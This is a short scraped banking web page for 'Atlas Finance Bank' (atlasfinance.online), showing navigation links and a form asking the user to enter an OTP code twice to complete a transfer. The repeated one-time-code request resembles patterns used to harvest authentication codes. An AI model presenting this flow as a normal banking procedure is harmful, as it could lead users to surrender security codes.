 atlasfinance.online
3
+1 (757 )6921 668
info@atlasfinance.online
Atlas Finance Bank
Account Balance
Deposit
Account Profile
E-Statement
Support
Logout
Provide OTP code twice to continue
Provide your OTP CODE to complete your transfer proccess
Provide OTP Code
OTP CODE:
OTP CODE:
Submit OTP Code